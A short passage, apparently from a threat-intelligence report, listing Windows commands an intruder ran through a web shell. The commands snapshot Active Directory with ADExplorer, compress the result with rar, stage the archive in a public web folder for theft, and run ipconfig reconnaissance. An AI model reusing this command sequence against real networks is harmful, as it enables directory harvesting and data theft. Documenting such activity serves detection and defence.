 C:\tmp\ADExplorer.exe -snapshot ""
C:\tmp\result.dat /accepteula
c:\tmp\rar.exe a c:\tmp\rar.rar
c:\tmp\result.dat
"cmd" /c cd /d
"C:\inetpub\wwwroot\"
&move c:\tmp\rar.rar
D:\MyWebsite\ISO\CSS\
&echo [S]&cd&echo [E]
"cmd" /c cd /d
"C:\Windows\Temp\tmp1FA3.tmp\"
&ipconfig&echo [S]&cd&echo [E]
C:\Windows\system32\cmd.exe /c ipconfig /all
<NUL >C:\Windows\TEMP\Syste-11716712312316141724000000000-a13724
2>C:\Windows\TEMP\Syste-11716712312316142724000000001-a13724